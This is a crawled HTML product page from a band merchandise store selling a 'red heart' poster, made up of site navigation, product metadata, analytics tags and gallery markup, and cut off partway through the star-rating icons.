

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theusedmerch.com/product/red-heart-poster-rb0301/
body_size: 44764
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/theusedmerch.com/uploads/no_edit_theused_logo-1732778947.png">
    <meta name="csrf-token" content="">
    <title>red heart Poster RB0301 | The Used Store - Official The Used Merchandise Shop</title>

            
        <meta property="og:title" content="red heart Poster RB0301 | The Used Store - Official The Used Merchandise Shop" />
    
    <meta property="og:description" content="
Blank walls suck, so bring some life to your dorm, bedroom, office, studio, wherever
Printed on 185gsm semi gloss poster paper
Custom cut - refer to size chart for finished measurements
Includes a 3/16 inch (5mm) white border to assist in framing

" />
    <meta name="description" content="
Blank walls suck, so bring some life to your dorm, bedroom, office, studio, wherever
Printed on 185gsm semi gloss poster paper
Custom cut - refer to size chart for finished measurements
Includes a 3/16 inch (5mm) white border to assist in framing

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/theusedmerch.com/media/1051/fpostersmallwall_texturesquare_product600x600.u1-4.jpg" /> 
    <meta property="og:url" content="https://theusedmerch.com/product/red-heart-poster-rb0301" />
    <link rel="canonical" href="https://theusedmerch.com/product/red-heart-poster-rb0301" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "red heart Poster RB0301",
    "description": "\nBlank walls suck, so bring some life to your dorm, bedroom, office, studio, wherever\nPrinted on 185gsm semi gloss poster paper\nCustom cut - refer to size chart for finished measurements\nIncludes a 3/16 inch (5mm) white border to assist in framing\n\n",
    "url": "https://theusedmerch.com/product/red-heart-poster-rb0301",
    "image": "https://lunar-merch.b-cdn.net/theusedmerch.com/media/1051/fpostersmallwall_texturesquare_product600x600.u1-4.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://theusedmerch.com/product/red-heart-poster-rb0301",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "The Used Store - Official The Used Merchandise Shop"
        },
        "price": "19.80"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.4,
        "reviewCount": 5,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "THESHDK-11848",
    "category": "The Used Poster"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}</style>
    <link rel="preload" as="style" href="https://theusedmerch.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://theusedmerch.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://theusedmerch.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="pgaucermhVsJpsDI5rPjMDtZ9yIYKfei46YKvGwts0Q" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C1F7DY3ZVV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C1F7DY3ZVV');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        <img src="/images/christmas-tree.gif" style="width: 24px; display: inline-block">
        <p>Almost over! Free shipping on $100+ orders</p>
        <img src="/images/christmas-tree.gif" style="width: 24px; display: inline-block">
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://theusedmerch.com" class="relative block">
                    <span class="sr-only">The Used Store - Official The Used Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/theusedmerch.com/uploads/no_edit_theused_logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://theusedmerch.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://theusedmerch.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://theusedmerch.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://theusedmerch.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://theusedmerch.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://theusedmerch.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://theusedmerch.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://theusedmerch.com/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://theusedmerch.com/collections/the-used-accessories" class="block text-sm font-medium">The Used Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://theusedmerch.com/collections/the-used-bucket-hat" class="font-light rounded text-sm">The Used Bucket Hat</a>
                                                                                                            <a href="https://theusedmerch.com/collections/the-used-drawstring-bag" class="font-light rounded text-sm">The Used Drawstring Bag</a>
                                                                                                            <a href="https://theusedmerch.com/collections/the-used-mask" class="font-light rounded text-sm">The Used Mask</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://theusedmerch.com/collections/the-used-cloth" class="block text-sm font-medium">The Used Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://theusedmerch.com/collections/the-used-hoodie" class="font-light rounded text-sm">The Used Hoodie</a>
                                                                                                            <a href="https://theusedmerch.com/collections/the-used-legging" class="font-light rounded text-sm">The Used Legging</a>
                                                                                                            <a href="https://theusedmerch.com/collections/the-used-sweatshirt" class="font-light rounded text-sm">The Used Sweatshirt</a>
                                                                                                            <a href="https://theusedmerch.com/collections/the-used-t-shirt" class="font-light rounded text-sm">The Used T-Shirt</a>
                                                                                                            <a href="https://theusedmerch.com/collections/the-used-tank-tops" class="font-light rounded text-sm">The Used Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://theusedmerch.com/collections/the-used-decoration" class="block text-sm font-medium">The Used Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://theusedmerch.com/collections/the-used-blanket" class="font-light rounded text-sm">The Used Blanket</a>
                                                                                                            <a href="https://theusedmerch.com/collections/the-used-mug" class="font-light rounded text-sm">The Used Mug</a>
                                                                                                            <a href="https://theusedmerch.com/collections/the-used-poster" class="font-light rounded text-sm">The Used Poster</a>
                                                                                                            <a href="https://theusedmerch.com/collections/the-used-throw-pillow" class="font-light rounded text-sm">The Used Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://theusedmerch.com/collections/the-used-phone-case" class="block text-sm font-medium">The Used Phone Case</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://theusedmerch.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://theusedmerch.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/the-used-accessories" class="flex justify-between items-center hover:underline grow">The Used Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/the-used-bucket-hat" class="flex justify-between items-center hover:underline grow">The Used Bucket Hat</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/the-used-drawstring-bag" class="flex justify-between items-center hover:underline grow">The Used Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/the-used-mask" class="flex justify-between items-center hover:underline grow">The Used Mask</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/the-used-cloth" class="flex justify-between items-center hover:underline grow">The Used Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/the-used-hoodie" class="flex justify-between items-center hover:underline grow">The Used Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/the-used-legging" class="flex justify-between items-center hover:underline grow">The Used Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/the-used-sweatshirt" class="flex justify-between items-center hover:underline grow">The Used Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/the-used-t-shirt" class="flex justify-between items-center hover:underline grow">The Used T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/the-used-tank-tops" class="flex justify-between items-center hover:underline grow">The Used Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/the-used-decoration" class="flex justify-between items-center hover:underline grow">The Used Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/the-used-blanket" class="flex justify-between items-center hover:underline grow">The Used Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/the-used-mug" class="flex justify-between items-center hover:underline grow">The Used Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/the-used-poster" class="flex justify-between items-center hover:underline grow">The Used Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/the-used-throw-pillow" class="flex justify-between items-center hover:underline grow">The Used Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/collections/the-used-phone-case" class="flex justify-between items-center hover:underline grow">The Used Phone Case</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theusedmerch.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://theusedmerch.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://theusedmerch.com/collections/the-used-decoration">The Used Decoration</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://theusedmerch.com/collections/the-used-poster">The Used Poster</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="466">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/theusedmerch.com/media/1051/conversions/fpostersmallwall_texturesquare_product600x600.u1-4-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/theusedmerch.com/media/1051/fpostersmallwall_texturesquare_product600x600.u1-4.jpg"
                     data-fancybox="gallery"
                     data-media-id="1051"
                     data-variants="465"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/theusedmerch.com/media/1055/conversions/flat750x075f-pad750x1000f8f8f8.u1-4-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/theusedmerch.com/media/1055/flat750x075f-pad750x1000f8f8f8.u1-4.jpg"
                     data-fancybox="gallery"
                     data-media-id="1055"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    red heart Poster RB0301
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
